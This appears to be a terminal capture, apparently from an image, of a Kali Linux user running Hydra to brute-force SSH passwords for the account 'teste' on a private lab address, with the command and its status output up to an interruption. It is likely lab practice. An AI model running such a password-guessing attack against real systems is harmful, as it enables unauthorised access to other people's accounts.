 ┌──(kali㉿kali)-[/usr/share/sqlmap/data/txt]
└─$ hydra -l teste -P wordlist.txt ssh://192.168.56.112
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-18 20:
21:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1633938 login tries (l:1/
p:1633938), ~102122 tries per task
[DATA] attacking ssh://192.168.56.112:22/
[STATUS] 231.00 tries/min, 231 tries in 00:01h, 1633712 to do in 117:53h, 11
active
[STATUS] 212.00 tries/min, 636 tries in 00:03h, 1633307 to do in 128:25h, 11
active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[STATUS] 192.43 tries/min, 1347 tries in 00:07h, 1632596 to do in 141:25h, 11
 active
^C
KA